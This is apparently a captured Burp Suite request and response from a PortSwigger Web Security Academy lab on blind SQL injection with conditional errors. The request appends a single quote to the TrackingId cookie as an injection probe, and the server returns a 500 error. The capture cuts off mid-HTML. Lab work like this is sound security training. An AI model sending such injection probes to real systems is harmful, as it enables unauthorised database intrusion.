 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ae8009e04014777aee70f9300d100b3.web-security-academy.net
3 Cookie: TrackingId=o2Honc5XMKFMwB6X'; session=
ehE3aregtAWvADXuoye5reQTp8MH1RQB
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ae8009e04014777aee70f9300d100b3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection
/blind/lab-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='